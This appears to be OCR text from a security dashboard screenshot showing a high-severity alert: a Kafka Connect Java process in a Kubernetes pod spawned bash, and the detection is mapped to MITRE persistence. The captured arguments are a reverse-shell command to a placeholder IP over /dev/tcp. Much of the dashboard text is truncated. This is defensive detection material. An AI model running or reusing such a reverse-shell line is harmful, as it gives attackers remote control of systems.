 CWS
orm
+ Save
ds
load Security ×
Service:product-recom
25
0
Jan 30
Mon 31
February
Wed 2
Thu 3
Fri 4
Search facets
Showing 104 of 104
+ Add
CORE
Source
Status
Critical 0
High 183
Medium 0
Low 0
Info 0
Scope
Security
HOST
Host
Client IP
Destination IP
Hide Controls
Aggregate by d
↓ DATE TITLE
Feb 12, 2:00:26 pm Java process sp
Last seen: 36 minutes ago runtime-se
service: produ
Feb 12, 11:00:26 am Java process sp
Last seen: about 6 hours runtime-se
ago
service: produ
Feb 12, 8:00:26 am Java process sp
Last seen: about 9 hours runtime-se
ago
service: produ
Feb 12, 4:00:27 am Java process sp
Last seen: about 12 hours runtime-se
ago
service: produ
Feb 12, 2:00:27 am Java process sp
Last seen: about 16 hours runtime-se
ago
service: produ
Feb 11, 10:06:35 pm Java process sp
HIGH Feb 12, 2022 at 14:00:26.868 (about 5 hours ago)
View in Log Explorer
Rule
Java process spawned shell/utility - java_shell_execution
attack > TA0003-persistence > T1505-server-software-component
File
Path /bin/bash
Inode 1026147
Process
Comm bash
Args -i >& /dev/tcp/192.0.2.0/8080 0>&1
Envs DD_ENTITY_ID POD_NAMESPACE HOME JMX_PORT HOST_IP KUBERNETE... +29
PID 527379
TID 527379
EXECUTABLE
Path /bin/bash
Inode 1546399
Process Tree
PATH PID PPID USER
/usr/lib/systemd/systemd --system --deserialize 60 1 - root
/usr/local/bin/containerd --log-level info 717 1 root
/usr/local/bin/containerd-shim -namespace k8s.io -workdir /var/lib/contai... 3320657 717 root
/usr/lib/jvm/java-11-openjdk-amd64/bin/java org.apache.kafka.connect.c... 3320678 3320657 -
/bin/bash /dev/tcp/192.0.2.0/8080 0>&1 -i >& 527379 3320678 -